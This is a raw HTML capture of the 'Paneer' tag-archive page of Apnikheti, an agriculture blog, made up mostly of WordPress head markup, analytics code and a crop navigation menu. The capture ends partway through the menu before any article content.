

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/paneer/?r=site/SingleCrop/id/99
body_size: 16045
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Paneer Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/paneer/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/paneer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Paneer Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/paneer/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Paneer Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Paneer Tag Feed" href="https://blog.apnikheti.com/tag/paneer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-paneer tag-1231 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
